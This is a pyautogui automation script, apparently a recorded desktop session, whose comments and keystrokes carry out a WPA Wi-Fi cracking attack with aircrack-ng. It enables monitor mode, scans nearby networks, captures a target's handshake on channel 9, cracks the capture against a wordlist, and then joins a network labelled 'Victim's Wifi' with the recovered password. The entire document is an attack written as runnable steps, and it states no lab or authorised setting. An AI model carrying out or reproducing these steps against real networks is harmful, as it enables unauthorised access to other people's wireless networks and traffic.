
pyautogui.moveTo(1422, 565)

# Run sudo apt-get install aircrack-ng in a new terminal; it reports the newest version is installed
pyautogui.click(94, 12)

pyautogui.write('apt-g')

pyautogui.write('et install a')

pyautogui.write('ircrack-ng')

# Run ifconfig to find the wireless interface wlp1s0, then clear the screen
pyautogui.write('ifconfig')

pyautogui.doubleClick(369, 452)

# Run airmon-ng start wlp1s0, then rerun it with sudo to create the monitor interface
pyautogui.write('airmon')

pyautogui.write('-ng start')

pyautogui.write('wlp1s0')

pyautogui.write('sudo')

pyautogui.press('Return')

pyautogui.moveTo(896, 620); pyautogui.dragTo(1281, 620)

pyautogui.moveTo(896, 492)

# Run sudo airodump-ng wlp1s0mon to list nearby networks and clients
pyautogui.write('sudo airodump')

pyautogui.write('-ng')

pyautogui.write('wlp1s')

pyautogui.write('mon')

# Copy the target network's BSSID from the running scan
pyautogui.click(835, 711)

pyautogui.write('sudo air')

pyautogui.write('odump-ng')

pyautogui.write('--bss')

pyautogui.click(1044, 173)


pyautogui.click(491, 173)

pyautogui.click(1044, 173)

# Complete the capture command with -c 9 --write wpa wlp1s0mon to record the handshake
pyautogui.write(':54:38 -c 9')

pyautogui.write('--write')

pyautogui.write('wpa')

pyautogui.write('w')

pyautogui.write('lp1')

pyautogui.write('s0m')

# Switch to the second terminal tab to list the wpa-01.cap capture files with ls
pyautogui.click(1101, 136)

pyautogui.write('sudo air')

pyautogui.write('crack0ng')

pyautogui.press('BackSpace')

pyautogui.write('ng')

pyautogui.write('wpa')

pyautogui.write('-01.')

pyautogui.press('Tab')

pyautogui.write('-')

pyautogui.write('w wor')

pyautogui.write('dlist')

# Close the extra terminal tabs, leaving one small window at an empty prompt
pyautogui.doubleClick(487, 254)

# Run sudo airmon-ng stop wlp1s0mon to return the adapter to station mode
pyautogui.moveTo(792, 277); pyautogui.dragTo(832, 247)

pyautogui.write('sudo')

pyautogui.write('airmon')

pyautogui.write('-ng stop')

pyautogui.write('wlp1')

pyautogui.write('s0mon')

pyautogui.moveTo(947, 247); pyautogui.dragTo(906, 250)

# Join Victim's Wifi from the tray applet with the cracked password and confirm the connection
pyautogui.click(1438, 14)

pyautogui.click(1286, 145)

pyautogui.write('password')

pyautogui.write('password')

pyautogui.click(1113, 600)

pyautogui.moveTo(1249, 266)

pyautogui.click(1441, 13)
